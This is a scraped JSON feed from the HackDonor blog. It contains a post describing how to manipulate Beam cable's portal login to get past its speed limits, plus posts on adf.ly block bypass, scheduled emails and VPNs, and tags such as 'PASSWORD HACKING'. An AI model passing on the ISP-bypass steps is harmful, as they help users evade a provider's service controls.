\/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E1. \u003Cb\u003EStart\u003C\/b\u003E\u0026gt; \u003Cb\u003Econtrol panel\u003C\/b\u003E\u0026gt; \u003Cb\u003Enetwork and internet connections\u003C\/b\u003E\u0026gt; \u003Cb\u003Enetwork connections\u003C\/b\u003E\u003Cbr \/\u003E2. \u003Cb\u003ECreate a new connection\u003C\/b\u003E -\u0026gt; \u003Cb\u003Echoose connect to the internet\u003C\/b\u003E, click \u003Cb\u003Enext\u003C\/b\u003E.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBWROZxrewv8mIEQ6LL0SIDyIDws9On8lRARnD-UXhpiFCqS0Brxd2fm5LU5TRQKt43KS90Q5HJvSMQrRzl_hyRCuldJAEYvCXgsngRtHr-uOwWfRkXNFvVe4WrpUELEpwikS7TIzNado\/s1600\/step11.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBWROZxrewv8mIEQ6LL0SIDyIDws9On8lRARnD-UXhpiFCqS0Brxd2fm5LU5TRQKt43KS90Q5HJvSMQrRzl_hyRCuldJAEYvCXgsngRtHr-uOwWfRkXNFvVe4WrpUELEpwikS7TIzNado\/s400\/step11.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Echoose \u003Cb\u003Eset up my connection manually\u003C\/b\u003E, click next.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E-\u0026gt; choose \u003Cb\u003Econnect using a broadband connection hat requires a username and password\u003C\/b\u003E,click next.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E-\u0026gt; Enter a \u003Cb\u003EISP name\u003C\/b\u003E of your own. (it can be your own name), click next.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E-\u0026gt; Enter the \u003Cb\u003Eusername and password which your internet provider has given you\u003C\/b\u003E, click next and then finish.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003Cb\u003ENow the second step\u003C\/b\u003E:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003EAssuming you have a torrent client running. (make sure \u003Cb\u003Enot more than 2 torrents\u003C\/b\u003E are active)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E1. Stay on your beam cable \u003Cb\u003Elogin page\u003C\/b\u003E. (http:\/\/portal.beamtele.com)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9CtL3fIMpfF2Rm8xniQQ7pVvs5ylJLEovGjlIpr9rI8cOZBSHKLvJnYUHNMhdedcZNvOxkdaGWzTgDq8xaOFLrjByGuznXp_Gr8TuGX19aXaAuvoklHr2aj6_gwQ-rrBW6fnj_ZQMmsQ\/s1600\/Snap+2013-11-16+at+13.56.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9CtL3fIMpfF2Rm8xniQQ7pVvs5ylJLEovGjlIpr9rI8cOZBSHKLvJnYUHNMhdedcZNvOxkdaGWzTgDq8xaOFLrjByGuznXp_Gr8TuGX19aXaAuvoklHr2aj6_gwQ-rrBW6fnj_ZQMmsQ\/s400\/Snap+2013-11-16+at+13.56.jpg\" width=\"338\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EOpen your \u003Cb\u003Enetwork connection\u003C\/b\u003E you created in the 1st step. (Don’t yet connect it)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E3. When any 1 torrent hits about \u003Cb\u003E20 kbps\u003C\/b\u003E, log off your \u003Cb\u003Ebeam fiber login page\u003C\/b\u003E. Wait for the \u003Cb\u003Elogin options\u003C\/b\u003E to come and when it does, \u003Cb\u003Econnect the connection you created in step 1\u003C\/b\u003E.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgO0O2JK5duoG4xxzlqAyGB1p-sllMDmSF3VZef4JkDvthINlJFomagrNhaKtUPVOeWWTnVDp_Kg7SvcLNd_2mt1CdPShhHxZWmRdQtKUE8_ukQFa5M-LktLjwKsHtyuQhfPdAbQ2ZHClw\/s1600\/beam2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"252\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgO0O2JK5duoG4xxzlqAyGB1p-sllMDmSF3VZef4JkDvthINlJFomagrNhaKtUPVOeWWTnVDp_Kg7SvcLNd_2mt1CdPShhHxZWmRdQtKUE8_ukQFa5M-LktLjwKsHtyuQhfPdAbQ2ZHClw\/s400\/beam2.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETake care u \u003Cb\u003Econnect the network connection\u003C\/b\u003E before the torrent speed goes down to \u003Cb\u003E0 kbps\u003C\/b\u003E.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E4. Wait for \u003Cb\u003E20-25 seconds\u003C\/b\u003E and there you go! You will see speeds that your connection has never seen before…\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003EVIDEO TUTORIAL\u003C\/span\u003E\u003C\/b\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"345\" src=\"\/\/www.youtube.com\/embed\/5UzPZ9alRIM\" width=\"610\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.hackdonor.com\/feeds\/6174861171603946501\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.hackdonor.com\/2013\/11\/beam-cable-hack-to-increase-download.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/114057792323950405\/posts\/default\/6174861171603946501"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/114057792323950405\/posts\/default\/6174861171603946501"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.hackdonor.com\/2013\/11\/beam-cable-hack-to-increase-download.html","title":"Beam cable hack to Increase Download speed"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMoHoZavUTwbHjORZfZReq1S274Je_gRY0kufgL_zJovH9aM3eY_9GjnKHxMN0fVlZeLRouEGog8_69ossaipRJe7ITYbFWU0IboGRbbytrpw0rsIzaszqB0ydwFFLVeGR_P2mlgrAo0M\/s72-c\/beam.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-114057792323950405.post-8904511907512483273"},"published":{"$t":"2013-10-04T23:22:00.002-07:00"},"updated":{"$t":"2013-10-04T23:22:40.499-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EMAIL HACKING"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TIPS n TRICKS"}],"title":{"type":"text","$t":"Send Emails in Future - set your own Date and Time"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Ca href=\"http:\/\/www.lettermelater.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003Ewww.lettermelater.com\u003C\/b\u003E\u003C\/a\u003E\u0026nbsp;allows you to send emails to anyone you wish, with the ability to have them sent at any future date and time you choose.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhh93DTOcIzRN51RXPuTCzAjWXtMRt2eQFkuqPFDg6aMD9Ww5e7Ze_WZLnqtVPon4IZlLs-63GZjOAL_Bp7DfJPWl_coiDDt_4shuDFSQwnrcELobz-VHWOJY_CyJcOX2GXjoqI28zVQhQ\/s1600\/skitched-20101230-195416-1-scaled5001.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Send future emails\" border=\"0\" height=\"315\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhh93DTOcIzRN51RXPuTCzAjWXtMRt2eQFkuqPFDg6aMD9Ww5e7Ze_WZLnqtVPon4IZlLs-63GZjOAL_Bp7DfJPWl_coiDDt_4shuDFSQwnrcELobz-VHWOJY_CyJcOX2GXjoqI28zVQhQ\/s400\/skitched-20101230-195416-1-scaled5001.jpg\" title=\"Send Email in Future\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003EAlso Read: \u003Ca href=\"http:\/\/www.hackdonor.com\/2013\/04\/how-to-send-self-destructive-messages.html\" target=\"_blank\"\u003EHow to Send Self Destructive Messages with Google Docs\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003EAlso Read: \u003Ca href=\"http:\/\/www.hackdonor.com\/2010\/11\/how-to-send-fake-or-anonymous-emails.html\" target=\"_blank\"\u003EHow To Send Fake OR Anonymous Emails\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.hackdonor.com\/feeds\/8904511907512483273\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.hackdonor.com\/2013\/10\/send-emails-in-future-set-your-own-date.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/114057792323950405\/posts\/default\/8904511907512483273"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/114057792323950405\/posts\/default\/8904511907512483273"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.hackdonor.com\/2013\/10\/send-emails-in-future-set-your-own-date.html","title":"Send Emails in Future - set your own Date and Time"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhh93DTOcIzRN51RXPuTCzAjWXtMRt2eQFkuqPFDg6aMD9Ww5e7Ze_WZLnqtVPon4IZlLs-63GZjOAL_Bp7DfJPWl_coiDDt_4shuDFSQwnrcELobz-VHWOJY_CyJcOX2GXjoqI28zVQhQ\/s72-c\/skitched-20101230-195416-1-scaled5001.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-114057792323950405.post-6832035706982462127"},"published":{"$t":"2013-09-19T05:52:00.000-07:00"},"updated":{"$t":"2013-09-19T05:52:19.998-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"INTERNET TRICKS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TIPS n TRICKS"}],"title":{"type":"text","$t":"How To Open Adf.ly Links In India And Other Blocked Countries"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EYou know what is Adf.ly. It is a URL Shortener service which pays for every visit your URL gets. It became so popular in only few days and everyone in the world started to use it to earn some decent bucks. But unfortunately it is blocked in India and some other countries. If you are living in india, you may be familiar with this problem because nowadays most of the outgoing download links are from adf.ly. Anyway it is not at all a problem now. I figured out something which allows you to open the links.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cimg alt=\"Open Adf.ly Links In India\" src=\"http:\/\/pr-blogger.com\/wp-content\/uploads\/2013\/07\/Open-Adf.ly-Links-In-India.jpg.pagespeed.ce.otw02KsPgN.jpg\" \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EIf you want to go to adf.ly, then you are blocked (let it be adf.ly)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EJust add v1 or v2 in front of adf.ly (v1.adf.ly) or (v2.adf.ly)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ENow you can continue your service.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003ENote\u003C\/b\u003E: If adding v1 or v2 is not working then try adding \u003Cb\u003EhttpS:\/\/\u003C\/b\u003E instead of http:\/\/\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EYour Old Link – \u003Ca href=\"http:\/\/adf.ly\/\" target=\"_blank\"\u003Ehttp:\/\/adf.ly\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EYour New Link – \u003Ca href=\"https:\/\/adf.ly\/\" target=\"_blank\"\u003Ehttps:\/\/adf.ly\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003ENew trick\u003C\/b\u003E: Bypass adf.ly, Linkbucks, Adfoc.us, Bc.Vc links and get the original link, Just go to\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ebelow given sites\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003Ewebsites\u003C\/b\u003E:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Ca href=\"http:\/\/dead.x10.mx\/dead\/\" target=\"_blank\"\u003Ehttp:\/\/dead.x10.mx\/dead\/\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Ca href=\"http:\/\/dead.comuv.com\/\" target=\"_blank\"\u003Ehttp:\/\/dead.comuv.com\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.hackdonor.com\/feeds\/6832035706982462127\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.hackdonor.com\/2013\/09\/how-to-open-adfly-links-in-india-and.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/114057792323950405\/posts\/default\/6832035706982462127"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/114057792323950405\/posts\/default\/6832035706982462127"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.hackdonor.com\/2013\/09\/how-to-open-adfly-links-in-india-and.html","title":"How To Open Adf.ly Links In India And Other Blocked Countries"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.hackdonor.com/feeds/posts/default?alt=json-in-script&max-results=6&callback=jQuery21109026139448808816_1768703617486&_=1768703617487
body_size: 15978
content:
// API callback
jQuery21109026139448808816_1768703617486({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-114057792323950405"},"updated":{"$t":"2026-01-12T18:27:59.874-08:00"},"category":[{"term":"TIPS n TRICKS"},{"term":"FACEBOOK HACKING"},{"term":"INTERNET TRICKS"},{"term":"WINDOWS HACKING"},{"term":"MOBILE HACKS"},{"term":"HACKING TOOLS"},{"term":"Other Softwares"},{"term":"SECURITY TIPS"},{"term":"Antivirus Softwares"},{"term":"Video Edit Softwares"},{"term":"GMAIL TIPS n HACKS"},{"term":"Converter Softwares"},{"term":"PC Repair \/ Tune up Softwares"},{"term":"EMAIL HACKING"},{"term":"Notepad Hacks"},{"term":"Photo Edit Softwares"},{"term":"Recovery Softwares"},{"term":"YOUTUBE TIPS n HACKS"},{"term":"Audio Softwares"},{"term":"SOFTWARES"},{"term":"IP ADDRESS HACKS"},{"term":"PASSWORD HACKING"},{"term":"WEBSITE HACKING"},{"term":"CYDIA"},{"term":"HACKING"},{"term":"Hacking Softwares"},{"term":"Rip and Burn Softwares"},{"term":"YAHOO TRICKS n HACKS"},{"term":"Cracking Softwares"},{"term":"Downloader Softwares"},{"term":"Mobile Apps"},{"term":"VIRUS CODES"},{"term":"VIRUS REMOVAL TUTORIAL"},{"term":"iDevices"},{"term":"TWITTER ACCOUNT HACK"},{"term":"BACKTRACK \\ LINUX HACKING"},{"term":"GAMES HACKING"},{"term":"Web Softwares"},{"term":"Games Download"},{"term":"Office Softwares"},{"term":"HACK NEWS"},{"term":"hack"},{"term":"kodi"},{"term":"purevpn"},{"term":"vpn"}],"title":{"type":"text","$t":"HackDonor"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.hackdonor.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/114057792323950405\/posts\/default?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.hackdonor.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/114057792323950405\/posts\/default?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Crafteer Jensin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00607592905769962246"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisLGV_S_1DvH33FnKJsDHGOO9sOUYbN94jvPGE8iAJWWYSWJDRuPu-7NECqejtc_Ig3zKj-NPDYFfQAPo8Ut7rLT5CLdwfInCWXvwLbaIcug1J_H3SBIZGSt6KJuhdJw\/s113\/128.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"444"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-114057792323950405.post-5356239525487248379"},"published":{"$t":"2017-04-27T13:30:00.000-07:00"},"updated":{"$t":"2017-04-29T00:06:07.439-07:00"},"title":{"type":"text","$t":"What are the Top 10 Best VPNs? "},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.656; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGWmQHMmLCl9z16ANaxaF9HS5-h4KNPaPoMAWxgpIcaIkDgQmc3CFbtsospjdEfSEqxFs2BRPHQZfR5IJk8VZwX_L7vQsRyQUc5ejtD2dzTNTmtNxGaCKPmEJnAgJYMUS7cOY59orhIj0\/s1600\/How-to-Watch-Content-without-Netflix-in-2016.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"206\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGWmQHMmLCl9z16ANaxaF9HS5-h4KNPaPoMAWxgpIcaIkDgQmc3CFbtsospjdEfSEqxFs2BRPHQZfR5IJk8VZwX_L7vQsRyQUc5ejtD2dzTNTmtNxGaCKPmEJnAgJYMUS7cOY59orhIj0\/s400\/How-to-Watch-Content-without-Netflix-in-2016.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EWhen looking for a great VPN, you have to look at the options that are out there for your needs. It doesn't matter if you're \"hacker level\" or even \"entry level\", you need to use a VPN to encrypt your traffic from snoopers, ISPs, and even services that just hate you having your own privacy. Here are ten great options for you to look into when finding a quality VPN for your needs.\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch1 dir=\"ltr\" style=\"line-height: 1.656; margin-bottom: 6pt; margin-top: 24pt;\"\u003E\n\u003Ca href=\"http:\/\/best10vpn.com\/torguard-vpn-review\/review\/\" style=\"text-decoration: none;\"\u003E\u003Cspan style=\"background-color: transparent; color: #1155cc; font-family: \u0026quot;calibri\u0026quot;; font-size: 24pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003ETorGuard\u003C\/span\u003E\u003C\/a\u003E\u003C\/h1\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.656; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ETorGuard is an option that works well for BitTorrent users and others aiming to get past geographic blocks. TorGuard offers thousands of VPN servers from all parts of the world and uses its own stealth proxy. It can handle up to five connections as well. It does have a bit of a bulky interface though.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.656; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ECheck out the full review of\u003C\/span\u003E\u003Ca href=\"http:\/\/best10vpn.com\/torguard-vpn-review\/review\/\" style=\"text-decoration: none;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #1155cc; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003ETorGuard\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E.\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch1 dir=\"ltr\" style=\"line-height: 1.656; margin-bottom: 6pt; margin-top: 24pt;\"\u003E\n\u003Ca href=\"http:\/\/best10vpn.com\/ghostvpn\/review\/\" style=\"text-decoration: none;\"\u003E\u003Cspan style=\"background-color: transparent; color: #1155cc; font-family: \u0026quot;calibri\u0026quot;; font-size: 24pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003EGhostVPN\u003C\/span\u003E\u003C\/a\u003E\u003C\/h1\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EAnother choice to see is GhostVPN, an option that offers a great setup where you can use 256-bit encryption when getting online. It offers more than 600 servers around the world and offers unlimited traffic. This can only be used on one device at a time with one’s account so it is important to manage how well the arrangement works. It costs extra to get access to an account that can support up to five devices at a time.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.656; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.656; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ECheck out the full review of\u003C\/span\u003E\u003Ca href=\"http:\/\/best10vpn.com\/ghostvpn\/review\/\" style=\"text-decoration: none;\"\u003E\u003Cspan style=\"background-color: transparent; color: #1155cc; 